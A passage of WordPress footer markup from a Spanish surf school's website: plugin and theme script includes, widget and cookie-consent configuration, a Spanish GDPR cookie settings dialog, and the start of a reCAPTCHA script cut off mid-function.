<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/audio/audio.js" id="trx_addons-widget_audio-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/recent_news/recent_news.js" id="trx_addons-widget_recent_news-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.js" id="trx_addons-widget_slider-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.js" id="trx_addons-sc_layouts_menu-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"c7fad58155","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Cont\u00e1ctanos","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"6c75fec222","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"34637475328","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Escribe tu mensaje\u2026","chat_welcome_message":"<p>&iquest;C&oacute;mo puedo ayudarte?<\/p>","wp_popup_headline":"Hablemos en WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=34637475328","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"6c75fec222","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"Mensaje de WhatsApp","hide_whatsapp_form":"Ocultar el formulario de WhatsApp","emoji_picker":"Mostrar emojis"},"has_chatway":"","has_CookieYes":"","has_iubenda_cookie":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/chaty/js/cht-front-script.min.js" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.js" id="trx_addons-woocommerce-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.js" id="trx_addons-reviews-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","post_id":"1040","plugin_dir":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t<!-- Google Tag Manager -->\\n\\t\\t\\t\\t<script data-gdpr data-type=\\\"gdpr-integration\\\">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\\n\\t\\t\\t\\tnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\\n\\t\\t\\t\\tj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\\n\\t\\t\\t\\t'https:\\\/\\\/www.googletagmanager.com\\\/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\\n\\t\\t\\t\\t})(window,document,'script','dataLayer','GTM-N85BMQM9');<\\\/script>\\n\\t\\t\\t\\t<!-- End Google Tag Manager -->\\n\\t\\t\\t\\t\\t\\t\\t\\t<script data-gdpr>\\n\\t\\t\\t\\t\\tgtag('consent', 'update', {\\n\\t\\t\\t      'ad_storage': 'granted',\\n\\t\\t\\t\\t    'ad_user_data': 'granted',\\n\\t\\t\\t\\t    'ad_personalization': 'granted',\\n\\t\\t\\t\\t    'analytics_storage': 'granted',\\n\\t\\t\\t\\t    'personalization_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'security_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'functionality_storage': 'granted',\\n\\t\\t\\t    });\\n\\n\\t\\t\\t    dataLayer.push({\\n\\t\\t\\t\\t\\t 'event': 'cookie_consent_update'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t<\\\/script>\\t\\n\\t\\t\\t\\t\",\"body\":\"\\t\\t\\t\\t<!-- Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t<noscript data-type=\\\"gdpr-integration\\\"><iframe src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/ns.html?id=GTM-N85BMQM9\\\"\\n\\t\\t\\t\\theight=\\\"0\\\" width=\\\"0\\\" style=\\\"display:none;visibility:hidden\\\"><\\\/iframe><\\\/noscript>\\n\\t\\t\\t\\t<!-- End Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/theme-utils.js" id="briny-utils-js"></script>
<script type="text/javascript" id="briny-init-js-extra">
/* <![CDATA[ */
var BRINY_STORAGE = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","ajax_nonce":"6f5d4ed0a6","site_url":"https:\/\/escueladesurflasdunas.com","theme_url":"https:\/\/escueladesurflasdunas.com\/wp-content\/themes\/briny\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","open_full_post":"","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#ff1000","button_hover":"slide_left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/theme-init.js" id="briny-init-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/theme-hovers/theme-hovers.js" id="briny-hovers-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons.js" id="briny-trx-addons-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/woocommerce/woocommerce.js" id="briny-woocommerce-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.js" id="trx_addons-sc_layouts_logo-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.js" id="trx_addons-sc_layouts_search-js"></script>
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="trx_addons_share_pinterest-circled-js"></script>
<script defer type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" id="ph_booking_interval_customize-js-extra">
/* <![CDATA[ */
var phive_booking_product_seleceted = {"products_selected":{"0":{"product_ids":["3069","3027"],"durations_sets":"7,14"},"1":{"product_ids":["3073"],"durations_sets":"3,4,5,6,7"},"2":{"product_ids":["3080"],"durations_sets":"1,3,4,5,7,10"},"3":{"product_ids":["21458","21455","21453"],"durations_sets":"5,7"},"7":{"product_ids":["21458"],"durations_sets":"1"},"6":{"product_ids":["3078","3071"],"durations_sets":"3, 4, 5, 6, 7"}},"next_day_opening":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/ph-bookings-booking-interval-customize/resources/js/ph-booking-range.js" id="ph_booking_interval_customize-js"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/escueladesurflasdunas.com\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"j F Y","time_format":"H:i","validation_messages":{"formError":"Fix the errors shown above","requiredError":"El campo es obligatorio","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nica v\u00e1lida","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https:\/\/escueladesurflasdunas.com\/checkout\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js" id="wcpa-front-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js" id="share-link-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.4.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1040,"title":"Adam%20Melling%20ganador%20del%20Vans%20World%20Cup%20of%20Surfing","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.js" id="trx_addons-elementor-preview-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor-parallax.js" id="trx_addons-elementor-parallax-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://escueladesurflasdunas.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Escuela de Surf Las Dunas"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
      <span class="gdpr-nav-tab-title">Cookies de terceros</span>
    </button>
  </li>


        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>¡Por favor, activa primero las cookies estrictamente necesarias para que podamos guardar tus preferencias! </p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Lf_nOcUAAAAAIExpJdvXQjnUt-qC_Y0e78JRtAJ',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
